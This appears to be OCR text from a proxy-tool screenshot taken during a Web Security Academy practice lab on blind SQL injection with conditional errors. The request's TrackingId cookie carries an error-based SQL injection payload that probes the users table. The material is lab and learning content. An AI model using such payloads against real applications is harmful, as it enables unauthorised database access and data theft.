 Request
Pretty Raw Hex \n
GET /filter?category=Pets HTTP/2
Host: 0aa200520440e26782db2e1f00e1002c.web-security-academy.net
Cookie: TrackingId=me1xr5Hu4HtCTSMg'||(SELECT CASE WHEN (1=1) THEN
TO_CHAR(1/0) ELSE '' END FROM users WHERE username='test12345')||'; session=
EkqJCvO7re8JImMwFMMFGCaq4sEtlYaW
Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "macOS"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0aa200520440e26782db2e1f00e1002c.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
Priority: u=0, i
Response
Pretty Raw Hex Render \n
Web Securit
Academy
Blind SQL
injection with
conditional
errors
LAB Not solved
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Pets